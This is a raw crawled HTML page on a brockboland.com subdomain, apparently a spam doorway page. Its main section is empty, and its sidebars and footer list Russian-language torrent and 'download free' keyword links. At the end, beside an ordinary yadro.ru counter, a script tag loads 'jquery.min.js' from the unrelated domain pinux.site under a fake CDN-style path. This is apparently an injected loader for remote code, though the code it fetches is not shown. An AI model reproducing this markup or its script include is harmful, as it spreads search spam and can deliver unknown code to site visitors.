

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-i-voroncov-pesni-skachat.html
body_size: 1768
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>И воронцов песни скачать - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>И воронцов песни скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-sud-prisyazhnyh-peredacha-skachat-torrent.html">Суд присяжных передача скачать торрент</a></li>
                                <li><a href="xtt-zoomagazin-multik-skachat-torrent.html">Зоомагазин мультик скачать торрент</a></li>
                                <li><a href="xtt-monodevelop-skachat-torrent.html">Monodevelop скачать торрент</a></li>
                                <li><a href="xtt-vse-pesni-lepsa-skachat-besplatno-bez-registracii.html">Все песни лепса скачать бесплатно без регистрации</a></li>
                                <li><a href="xtt-litvinovy-knigi-epub-skachat-besplatno.html">Литвиновы книги epub скачать бесплатно</a></li>
                                <li><a href="xtt-ya-vozmu-u-mamy-busy-minusovka.html">Я возьму у мамы бусы минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-timati-poklazha.html">Тимати поклажа</a></li>
                                            <li><a href="xtt-akkordy-chem-mogu-vozdat.html">Аккорды чем могу воздать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-mireyn-strong-world.html">Mireyn strong world</a></li>
                                            <li><a href="xtt-polnostyu-nastraivaemye-shablony-wordpress.html">Полностью настраиваемые шаблоны wordpress</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-terminator-genezis-3d-torrent.html">Терминатор генезис 3d torrent</a></li>
                                            <li><a href="xtt-euro-truck-simulator-2-demo-versiya-igry.html">Euro truck simulator 2 демо версия игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-moe-imya-na-yaponskom.html">Мое имя на японском</a></li>
                                            <li><a href="xtt-moskovskie-kanikuly-1995-skachat.html">Московские каникулы 1995 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
